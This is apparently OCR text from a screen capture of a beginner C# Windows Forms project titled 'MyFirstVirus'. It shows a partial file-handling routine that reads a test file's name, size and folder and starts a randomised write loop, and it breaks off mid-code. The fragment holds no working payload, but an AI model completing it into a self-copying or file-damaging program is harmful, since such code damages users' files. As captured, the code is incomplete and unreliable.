 Server Explorer
Toolbox
Form1.cs*
Form1.cs [Design]
C# MyFirstVirus
MyFirstVirus.Form1
DirSearch(string SDir)
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 WriteFiles(@"F:\TestFolder\Name List.xlsx");
23 }
0 references
24 private List<string> DirSearch(string SDir)
25 {
26 List<string> files = new List<string>();
27 foreach( string a in Directory.GetFiles())
28
29
30 return files;
31 }
1 reference
32 public void WriteFiles(string FilePath)
33 {
34 string FileName = Path.GetFileNameWithoutExtension(FilePath);
35 string Extension = Path.GetExtension(FilePath);
36 string dir = Path.GetDirectoryName(FilePath)+ @"\";
37 int min = 1; int max = 10;
38 int ran = RandomNumber(min, max);
39 long length = new FileInfo(FilePath).Length;
40 for (int i = 0; i < max; i++) {
41 if (ran == i)
42 {